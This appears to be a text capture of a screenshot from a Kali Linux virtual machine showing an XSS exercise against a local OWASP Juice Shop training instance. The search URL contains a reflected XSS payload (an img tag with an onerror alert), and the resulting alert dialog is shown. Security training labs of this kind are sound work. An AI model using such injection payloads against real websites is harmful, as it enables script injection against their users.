 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
19:37
OWASP Juice Shop
localhost:3000/#/search?q=<img src%3D"x" onerror%3D"alert('XSS Attack');">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JS OWASP Juice Shop " onerror="alert('XSS Attack');"> Account EN
Search Results -
localhost:3000
XSS Attack
OK
No results found
Try adjusting your search to find what you're looking for.